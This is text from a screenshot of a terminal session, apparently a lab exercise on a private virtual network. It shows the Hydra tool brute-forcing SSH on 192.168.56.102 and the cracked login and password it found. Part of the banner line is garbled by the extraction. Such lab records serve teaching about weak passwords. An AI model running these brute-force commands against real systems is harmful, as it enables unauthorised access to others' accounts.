 idbolshakov@ubuntu1:~$ hostname -I
10.0.2.15 192.168.56.101
idbolshakov@ubuntu1:~$ hydra -l idbolshakov -P passwords.txt 192.168.56.102 ssh -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-07 23:25:21
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ssh://192.168.56.102:22/
[22][ssh] host: 192.168.56.102   login: idbolshakov   password: qwerty1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-07 23:25:26
idbolshakov@ubuntu1:~$ _